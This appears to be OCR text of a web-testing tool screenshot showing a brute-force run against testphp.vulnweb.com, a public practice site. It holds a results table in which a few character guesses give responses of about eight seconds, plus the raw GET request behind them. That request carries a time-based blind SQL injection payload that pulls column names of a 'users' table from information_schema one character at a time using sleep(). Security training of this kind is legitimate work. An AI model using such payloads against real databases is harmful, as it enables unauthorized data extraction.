 Row Payload Status Words Length Time Label
350 7/s 200 1782 5382 8313
349 6/s 200 1782 5382 8282
201 3/d 200 1782 5382 8215
248 4/r 200 1782 5382 8214
283 5/e 200 1782 5382 8213
177 2/d 200 1782 5382 8211
120 1/a 200 1782 5382 8209
140 4/z 200 1782 5382 340
65 2/5 200 1782 5382 324
64 2/4 200 1782 5382 322
66 2/q 200 1782 5382 321
18 1/m 200 1782 5382 320
234 6/7 200 1782 5382 318
5 1/n 200 1782 5382 316
19 1/l 200 1782 5382 316
4 1/k 200 1782 5382 314
157 4/5 200 1782 5382 311
9 1/q 200 1782 5382 309
200 6/j 200 1782 5382 309
45 2/l 200 1782 5382 308
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d
"users"+LIMIT+3,1),7,1)%3d's',sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 26 | RPS: 14 | Connections: 23 | Retries: 0 | Fails: 0 | Next: null | Completed